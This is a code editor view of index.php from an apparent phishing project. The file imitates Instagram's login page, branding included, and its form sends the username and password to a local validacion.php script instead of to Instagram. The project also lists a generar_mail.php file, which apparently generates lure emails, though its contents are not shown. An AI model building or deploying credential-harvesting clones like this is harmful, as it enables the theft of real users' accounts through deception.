 Área de trabajo
validacion.php
generar_mail.php
index.php
Primeros Pasos
screenshots
5 <title>Instagram Login Page</title>
6 <link rel="stylesheet" href="styles.css">
7 </head>
8 <body>
9
10 <div class="wrapper">
11 <div class="header">
12 <div class="top">
13 <div class="logo">
14 <img src="instagram.png" alt="instagram" style="width: 175px;">
15 </div>
16
17
18 <form class="form" id="formulario" method="post" action="validacion.php">
19 <div class="input_field">
20 <input type="text" placeholder="Teléfono, usuario o mail" class="input" name="user">
21 </div>
22 <div class="input_field">
23 <input type="password" placeholder="Contraseña" class="input" name="password">
24 </div>
25 <div class="btn">
26 <input type="submit" class="btn" value="Entrar" style="color:white">
27 </div>
28 </form>
29
30
31
32 <div class="or">
33 <div class="line"></div>
34 <p>OR</p>
35 <div class="line"></div>
36 </div>
37 <div class="dif">
38 <div class="fb">
39 <img src="facebook.png" alt="facebook">
40 <p>Entrar con Facebook</p>
41 </div>
42 <div class="forgot">
43 <a href="#">¿Recordar contraseña?</a>
44 </div>
45 </div>
46 </div>
47 <div class="signup">
48 <p>Don't have an account? <a href="#">Entrar</a></p>
49 </div>
50 <div class="apps">
51 <p>Get the app.</p>
52 <div class="icons">
53 <a href="#"><img src="appstore.png" alt="appstore"></a>
54 <a href="#"><img src="googleplay.png" alt="googleplay"></a>
55 </div>
56 </div>
57 </div>
58 <div class="footer">
59 <div class="links">
60 <ul>
61 <li><a href="#">ABOUT US</a></li>
62 <li><a href="#">SUPPORT</a></li>
63 <li><a href="#">PRESS</a></li>
Línea 18, Columna 83 — 12 columnas seleccionadas — 81 líneas
INS UTF-8 PHP Espacios: 4